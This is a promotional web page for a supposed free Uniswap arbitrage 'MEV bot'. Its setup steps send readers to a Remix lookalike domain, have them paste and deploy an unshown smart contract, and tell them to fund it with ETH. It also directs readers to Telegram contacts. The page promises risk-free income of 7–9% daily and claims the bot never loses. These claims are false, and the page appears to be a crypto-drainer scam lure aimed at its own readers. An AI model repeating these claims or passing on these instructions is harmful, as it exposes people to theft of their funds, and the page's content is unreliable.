 Uniswap Arbitraging Bot: Quick Setup in 8 Minutes!

Take advantage of any market cycle earning risk-free passive income. • January 20, 2024

Check this short video to see how it works and follow the steps below. If the video takes a long time to load, use a VPN.

0:00

Uniswap is a cryptocurrency exchange which uses a decentralized network protocol. If you trade crypto on Uniswap, 1inch or any other decentralized exchange (DEX), then you need to know about front-running bots sniping profits across exchange's pools.

You are now able to take advantage of those arbitrages yourself, a benefit that was previously only available to highly skilled devs.

Here we provide you the access to user-friendly (no coding skills required) MEV bot so you can enjoy stress-free passive income from day one. It's our flagship project that we recently released which runs on ETH pairs on Uniswap making profits from arbitrage trades.

Using this smart contract source code allows users to create their own MEV bots which stacks up the profits from automatic trades for the users.

We share this Arbitrage MEV bot smart contract for free, so people can test before buying the PRO version.

How to launch your own arbitrage bot:

1. Download MetaMask (if you don't have it already).

2. Access Remix from PC or Laptop: remixcompilecode.com

3. Click "Create New File" icon in "Workspaces" section and name it as you like, for example: "bot.sol".

4. Paste this code in Remix.

5. Go to "Solidity Compiler" tab, select version "0.6.6+commit.6c089d02" and click "Compile bot.sol".

6. Go to "Deploy & Run Transactions" tab, select the "Injected Provider - MetaMask" Environment and then click "Deploy". Confirm contract deployment transaction in MetaMask.

7. Copy your newly created contract address as shown on video and fund it with any amount of ETH (minimum 0.5-2 ETH or higher recommended) that you would like the bot to earn with by simply sending ETH to this contract address.

8. After your transaction is confirmed, click "Start" button to launch the bot. It will start working immediately earning you profits from arbitrage trades on Uniswap pools. Withdraw your ETH at any time by clicking "Withdraw" button.

If you have any questions or inquiries for assistance, feel free to contact us on Telegram @MEVOfficialUniswap

Subscribe our Telegram channel with all the news: @UniswapMev

FAQ

If many people will use the bot, wouldn't dilution of profits occur?

We do not plan to limit access to the bot for now because there won't be any affect for us or our users profiting as pools that the bot works on are with the biggest liquidities and volumes on Uniswap so our users involvement in the pools will always be very minor.

What average ROI can I expect?

According to latest data of bot performances (past 3 weeks) ROI is about +7–9% daily per user. Bot does not make any losses, it only executes trades when there's proper arbitrage opportunity to make profit, so under all circumstances user is always has profit.

What amount of funds bot need to work?

We recommend funding the contract with at least 0.5-2 ETH or higher. Bot targets token contracts with max 3% burn fee and anything lower, but nowadays most of tokens comes with 1~3% fees. If you fund the contract with less than recommended and the bot targets token with high burn fees the contract will skip that opportunity to get a good profit. The smart algorithm won`t lose any funds, but it is important to follow recommendations to achieve higher results.

Does it work on other chains or DEXes as well?

No, currently the bot is dedicated only for Ethereum on Uniswap pools.